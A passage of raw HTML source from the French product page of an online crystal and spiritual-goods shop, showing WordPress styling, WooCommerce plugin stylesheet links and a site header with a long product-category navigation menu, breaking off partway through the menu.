60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-819860 wp-custom-logo wp-theme-genesis wp-child-theme-mai-law-pro theme-genesis woocommerce woocommerce-page woocommerce-no-js genesis yith-wcbm-theme-genesis header-full-width full-width-content genesis-breadcrumbs-visible genesis-footer-widgets-visible has-sticky-header has-standard-menu singular no-js text-md no-sidebars wcgs-gallery-slider currency-cad">	<script>
		//<![CDATA[
		( function() {
			var c = document.body.classList;
			c.remove( 'no-js' );
			c.add( 'js' );
		})();
		//]]>
	</script>
	<div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#mai-toggle" class="screen-reader-shortcut"> Menu</a></li><li><a href="#genesis-nav-header-right" class="screen-reader-shortcut"> Skip to right header navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div data-rocket-location-hash="ee26510d79bbd9f3b4463a6c8a4aeed4" class="header-before text-sm"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><aside class="widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://crystaldreamsworld.com/fr/termes-et-conditions/" style="color: #005494;">LIVRAISON GRATUITE* SUR LES COMMANDES DE PLUS DE 100$</a></div></div></section>
</aside></div></div><span id="header-trigger-wrap"><span id="header-trigger"></span></span><header data-rocket-location-hash="76f415e0ef2e2dffcb3115987bd2d5af" class="site-header has-header-right"><div data-rocket-location-hash="ed725948df71e03efe6e0642677d07b0" class="wrap"><div class="site-header-row row middle-xs between-xs"><div class="title-area col col-xs-auto start-xs"><p class="site-title"><a href="https://crystaldreamsworld.com/fr/boutique/" class="custom-logo-link" rel="home"><img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" class="custom-logo" alt="Crystal Dreams World" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-150x150.webp 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-768x768.webp 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-80x80.webp 80w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-100x100.webp 100w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-64x64.webp 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></p><p class="site-description screen-reader-text">Cristaux et pierres</p></div><div class="header-right col col-xs text-xs-right"><aside class="widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="header__icons flex items-center justify-center">
	<div class="header-icon header__icons-account odesk">
		<a href="https://crystaldreamsworld.com/fr/mon-compte/"><i class="far fa-user" style="color: #000; font-size: 20px;"></i></a>
	</div>
	<div class="header-icon header__icon-cart">
		

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
									<span class="xoo-wsc-sc-bki xoo-wsc-icon-bag1"></span>
				
			
							<span class="xoo-wsc-sc-count">0</span>
			
		</div>

		
	</div>
</div>
	</div>
	<div class="header-icon header__icons-search">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-disabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler"><i class="fa fa-search dgwt-wcas-ico-magnifier-handler"></i></a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://crystaldreamsworld.com/fr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
			<i class="fa fa-search dgwt-wcas-ico-magnifier"></i>			<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Rechercher des produits..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

	</div>
	<div class="header__icons-wishlist">
		<a href="https://crystaldreamsworld.com/fr/liste-de-souhaits"><i class="far fa-heart" aria-hidden="true" style="cursor: pointer; color: #000; font-size: 20px;"></i></a><span class="w_number">0</span>
		
	</div>
</div></div></div></section>
<section id="polylang-3" class="widget widget_polylang"><div class="widget-wrap"><ul>
	<li class="lang-item lang-item-136 lang-item-en lang-item-first"><a lang="en-CA" hreflang="en-CA" href="https://crystaldreamsworld.com/product/crystal-medicine-oracle-deck/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div></section>
</aside><nav class="nav-header_right" id="genesis-nav-header-right"><ul id="menu-menu-fr" class="nav-header menu genesis-nav-menu js-superfish"><li id="menu-item-837816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837816"><a href="https://crystaldreamsworld.com/fr/crystal-dreams-2/"><span >Accueil</span></a></li>
<li id="menu-item-834591" class="custom-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent menu-item-834591"><a href="https://crystaldreamsworld.com/fr/boutique/"><span >Boutique</span></a>
<ul class="sub-menu">
	<li id="menu-item-834602" class="lg-sub-item pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834602"><a href="https://crystaldreamsworld.com/fr/product-category/tout/"><span >Produits</span></a></li>
	<li id="menu-item-834603" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834603"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/"><span >Propriétés</span></a></li>
	<li id="menu-item-834604" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834604"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/"><span >Chakras</span></a></li>
	<li id="menu-item-834605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834605"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/"><span >Accessoires</span></a></li>
	<li id="menu-item-834646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834646"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/"><span >Encens et purification</span></a></li>
	<li id="menu-item-834622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834622"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/"><span >Amour et amitié</span></a></li>
	<li id="menu-item-834607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834607"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/"><span >1. Chakra de la racine</span></a></li>
	<li id="menu-item-834613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834613"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/"><span >Autre</span></a></li>
	<li id="menu-item-834640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834640"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/"><span >Fossiles</span></a></li>
	<li id="menu-item-834606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834606"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/"><span >Communication</span></a></li>
	<li id="menu-item-834611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834611"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/"><span >2. Chakra sacré</span></a></li>
	<li id="menu-item-834638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834638"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/"><span >Bagues</span></a></li>
	<li id="menu-item-834643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834643"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/"><span >Géodes et grappes</span></a></li>
	<li id="menu-item-834641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834641"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/"><span >Confiance et estime de soi</span></a></li>
	<li id="menu-item-834615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834615"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/"><span >3. Chakra du plexus solaire</span></a></li>
	<li id="menu-item-834681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834681"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/"><span >Vente en gros</span></a></li>
	<li id="menu-item-834644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834644"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/"><span >Herbes et thés</span></a></li>
	<li id="menu-item-834610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834610"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/"><span >Créativité et concentration</span></a></li>
	<li id="menu-item-834619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834619"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/"><span >4. Chakra du cœur</span></a></li>
	<li id="menu-item-834645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834645"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/"><span >Bijoux En Argent Sterling</span></a></li>
	<li id="menu-item-834637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834637"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/"><span >Huiles Essentielles</span></a></li>
	<li id="menu-item-834614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834614"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/"><span >Divination et magie</span></a></li>
	<li id="menu-item-834621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834621"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/"><span >5. Chakra de la gorge</span></a></li>
	<li id="menu-item-834608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834608"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/"><span >Billes</span></a></li>
	<li id="menu-item-834649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834649"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/"><span >Lampes</span></a></li>
	<li id="menu-item-834620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834620"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/"><span >Éveil spirituel et intuition</span></a></li>
	<li id="menu-item-834623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834623"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/"><span >6. Chakra du troisième oeil</span></a></li>
	<li id="menu-item-834642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834642"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/"><span >Bols Chantants</span></a></li>
	<li id="menu-item-834612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834612"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/"><span >Livres</span></a></li>
	<li id="menu-item-834618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834618"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/"><span >Guérison émotionnelle</span></a></li>
	<li id="menu-item-834626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834626"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/"><span >7. Chakra de la couronne</span></a></li>
	<li id="menu-item-834627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834627"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/"><span >Boucles d&#8217;oreilles</span></a></li>
	<li id="menu-item-834609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834609"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/"><span >Pyramides en orgonite</span></a></li>
	<li id="menu-item-834625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834625"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/"><span >Manifestation et abondance</span></a></li>
	<li id="menu-item-834629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834629"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/"><span >Sept chakras</span></a></li>
	<li id="menu-item-834616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834616"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/"><span >Bracelets</span></a></li>
	<li id="menu-item-834617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834617"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/"><span >Pierres de paume</span></a></li>
	<li id="menu-item-834628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834628"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/"><span >Protection et ancrage</span></a></li>
	<li id="menu-item-834639" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834639"><a><span >/</span></a></li>
	<li id="menu-item-834624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834624"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/"><span >Breloque</span></a></li>
	<li id="menu-item-834648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834648"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/"><span >Pierres Roulées</span></a></li>
	<li id="menu-item-834661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834661"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/"><span >Purification</span></a></li>
	<li id="menu-item-834662" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834662"><a><span >/</span></a></li>
	<li id="menu-item-834657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834657"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/"><span >Chaînes et cordons</span></a></li>
	<li id="menu-item-834656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834656"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/"><span >Pipes</span></a></li>
	<li id="menu-item-834666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834666"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/"><span >Réduction du stress</span></a></li>
	<li id="menu-item-834663" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834663"><a><span >/</span></a></li>
	<li id="menu-item-834655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834655"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/"><span >Chandelles et bougies</span></a></li>
	<li id="menu-item-834658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834658"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/"><span >Pointes et prismes</span></a></li>
	<li id="menu-item-834674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834674"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/"><span >Vitalité, joie et énergie</span></a></li>
	<li id="menu-item-834664" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834664"><a><span >/</span></a></li>
	<li id="menu-item-834668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834668"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/"><span >Coeurs de cristal</span></a></li>
	<li id="menu-item-834660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834660"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/"><span >Pyramides de cristal</span></a></li>
	<li id="menu-item-834667" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834667"><a><span >/</span></a></li>
	<li id="menu-item-834672" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834672"><a><span >/</span></a></li>
	<li id="menu-item-834654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834654"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/"><span >Colliers et pendentifs</span></a></li>
	<li id="menu-item-834680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834680"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/"><span >Porte-clés</span></a></li>
	<li id="menu-item-834669" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834669"><a><span >/</span></a></li>
	<li id="menu-item-834670" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834670"><a><span >/</span></a></li>
	<li id="menu-item-834673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834673"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/"><span >Crânes</span></a></li>
	<li id="menu-item-834675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834675"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/"><span >Sphères et oeufs</span></a></li>
	<li id="menu-item-834671" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834671"><a><span >/</span></a></li>
	<li id="menu-item-834677" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834677"><a><span >/</span></a></li>
	<li id="menu-item-834665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834665"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/"><span >Cristaux bruts</span></a></li>
	<li id="menu-item-834676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834676"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/"><span >Tarot, oracle et cartes</span></a></li>
	<li id="menu-item-834678" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834678"><a><span >/</span></a></li>
	<li id="menu-item-834679" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834679"><a><span >/</span></a></li>
	<li id="menu-item-834659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834659"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/"><span >Cristaux polis</span></a></li>
	<li id="menu-item-842497" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-842497"><a><span >/</span></a></li>
</ul>
</li>
<li id="menu-item-609677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609677"><a href="https://crystaldreamsworld.com/fr/evenements/"><span >Événements</span></a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://crystaldreamsworld.com/fr/articles-fr/"><span >Blogue</span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://crystaldreamsworld.com/fr/service/"><span >Services</span></a></li>
<li id="menu-item-815933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815933"><a href="https://crystaldreamsworld.com/social/"><span >Communauté</span></a>
<ul class="sub-menu">
	<li id="menu-item-815934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815934"><a href="https://crystaldreamsworld.com/social/activity/"><span >Activité</span></a></li>
	<li id="menu-item-815935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815935"><a href="https://crystaldreamsworld.com/social/forums/"><span >Forums</span></a></li>
	<li id="menu-item-815936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815936"><a href="https://crystaldreamsworld.com/social/groups/"><span >Groupes</span></a></li>
	<li id="menu-item-815937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815937"><a href="https://crystaldreamsworld.com/social/members/"><span >Membres</span></a></li>
</ul>
</li>
<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a href="https://crystaldreamsworld.com/fr/decouvrez-nous/"><span >À propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-839755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839755"><a href="/fr/termes-et-conditions/#conditions-d-expedition"><span >Conditions d&#8217;expédition</span></a></li>
	<li id="menu-item-839756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839756"><a href="/fr/termes-et-conditions/#politique-de-confidentialite"><span >Politique de confidentialité</span></a></li>
	<li id="menu-item-839757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839757"><a href="/fr/termes-et-conditions/#conditions-de-services"><span >Conditions de services</span></a></li>
